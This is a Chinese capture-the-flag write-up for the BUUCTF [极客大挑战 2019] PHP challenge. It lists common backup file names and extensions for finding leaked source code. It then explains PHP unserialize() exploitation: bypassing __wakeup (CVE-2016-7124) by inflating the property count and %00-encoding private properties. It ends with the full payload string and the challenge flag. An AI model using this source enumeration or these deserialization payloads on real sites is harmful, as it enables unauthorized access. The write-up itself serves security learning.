常见的网站源码备份文件名和后缀,反序列化攻击 unserialize():wakeup绕过,private类以及属性序列化后的%00修改



开靶机

提到”备份“

那看看有没有backup.php啥的

如果网站存在备份文件,常见的备份文件后缀名有:“.git” 、“.svn”、“ .swp”“.~”、“.bak”、“.bash_history”、“.bkf” 尝试在URL后面,依次输入常见的文件备份扩展名。

常见的网站源码备份文件后缀:

tar.gz,zip,rar,tar

常见的网站源码备份文件名:

web,website,backup,back,www,wwwroot,temp



找到 www.zip,里面一堆文件

其中class提到会收到username和password

符合username=admin,password=100

就调用flag输出

<?php

include 'flag.php';error_reporting(0);class Name{private $username = 'nonono';private $password = 'yesyes';public function __construct($username,$password){$this->username = $username;$this->password = $password;}function __wakeup(){$this->username = 'guest';}function __destruct(){if ($this->password != 100) {echo "</br>NO!!!hacker!!!</br>";echo "You name is: ";echo $this->username;echo "</br>";echo "You password is: ";echo $this->password;echo "</br>";die();}if ($this->username === 'admin') {global $flag;echo $flag;}else{echo "</br>hello my friend~~</br>sorry i can't give you the flag!";die();}}

}

?>

另一个index.php中间也藏了一段和前端看到不一样的代码:

GET传参,参数是select

有个函数unserialize(),没见过

搜索

UNSERIALIZE——反序列化漏洞

PHP反序列化-__wakeup()方法漏洞(CVE-2016-7124)

极客大挑战 2019 PHP 1

BUUCTF__[极客大挑战 2019]PHP_题解

想起来了。。。

unserialize(): 从已存储的表示中创建 PHP 的值列化后的字符串。

若被反序列化的变量是一个对象,在成功地重新构造对象之后,PHP 会自动地试图去调用 __wakeup()成员函数(如果存在的话)

常见的魔术方法:

__construct():当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。(构造函数)

__destruct():当对象被销毁时会自动调用。(析构函数)



__wakeup() :如前所提,unserialize()时会自动调用。

__tostring():只要调用了echo 来打印对象体,就回自动调用__tostring()

根据以上内容,重新梳理class.php

首先username,password会在对象被new出来自动生成

public function __construct($username,$password)

其次__wakeup方法会导致username变成’guest‘:function __wakeup(){$this->username = 'guest';

而我们已知输出flag的必要条件是username=’admin‘

所以需要绕过__wakeup方法。

当成员属性数目大于实际数目时可绕过wakeup方法

本题中成员属性数目为2(username,password),所以稍后在序列化字符串中需要修改为3或者更大的数字;

最后,__destruct()方法的触发是销毁时自动调用

根据以上内容,梳理index.php中的这段代码



首先new了一个对象select,这个select我们可以控制传入值

然后new了一个对象res,被赋值为反序列化执行后的

<?phpinclude 'class.php';$select = $_GET['select'];$res=unserialize(@$select);?>



根据以上内容,得出序列化代码

<?php

class Name{private $username = 'admin';private $password = '100';}$select = new Name();$res=serialize(@$select); echo $res

?>O:4:"Name":2:

{s:14:"口Name口username";s:5:"admin";s:14:"口Name口password";s:3:"100";}

这串字符的含义:

变量类型;类名长度;类名;属性变量

{属性类型;属性名长度;属性名;属性值类型;属性值长度;属性值内容}

o 表示object对象

4 表示对象名称有4个字符

Name 对象名称

2 表示只有一个值

s 表示 string 字符串

14 表示test 字符串长度

之前在class中看到Name类是private修饰的:需要注意序列化后的变化,例如’口‘这个在类名和属性名前面的无效符号就必须手动替换为%00,否则它在你输入后会消失;public修饰的话则不需要做任何改动

各访问修饰符序列化后的区别:

public:属性被序列化的时候属性名还是原来的属性名,没有任何改变

protected:属性被序列化的时候属性名会变成%00*%00属性名,长度跟随属性名长度而改变

private:属性被序列化的时候属性名会变成%00类名%00属性名,长度跟随属性名长度而改变

然后记得将属性成员数量Name修改为3

修改好后如下:

O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}

flag{eba27cdf-1371-469e-9a02-0231d2db8018}

![Bigtable [OSDI‘06] 论文阅读笔记](https://img-blog.csdnimg.cn/direct/644ba4d07de14c358ceaea509f2409f3.png#pic_center)